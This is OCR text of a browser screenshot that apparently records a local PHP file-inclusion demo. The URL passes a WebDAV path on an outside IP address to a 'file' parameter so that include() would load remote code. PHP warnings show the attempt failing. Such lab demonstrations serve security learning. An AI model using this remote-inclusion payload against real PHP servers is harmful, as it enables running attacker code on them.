 localhost/baohan.php/?file=//47.112.188.203//webdav/1.txt
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7
.;C:\php\pear
( ! ) Warning: include(//47.112.188.203//webdav/1.txt): failed to open stream: No such file or directory in D:\Demo\baohan.php on line 5
Call Stack
# Time Memory Function Location
1 0.0002 237312 {main}( ) ...\baohan.php:0
( ! ) Warning: include(): Failed opening '//47.112.188.203//webdav/1.txt' for inclusion (include_path='.;C:\php\pear') in D:\Demo\baohan.php on line 5
Call Stack
# Time Memory Function Location
1 0.0002 237312 {main}( ) ...\baohan.php:0